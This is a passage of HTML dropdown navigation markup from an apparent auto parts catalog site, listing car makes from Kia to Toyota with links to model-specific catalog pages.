															<a href="/catalog/kia/sorento/" title="SORENTO">SORENTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">MOSKVICH 6 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5-gt/" title="S5 GT">S5 GT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/trafic/" title="TRAFIC">TRAFIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/sollers/" title="SOLLERS">SOLLERS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">SOLLERS ATLANT 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">SOLLERS ST6 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">SOLLERS ST8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">ACTYON CJ 2005-2010</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">REXTON Y250 / Y290 2006-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
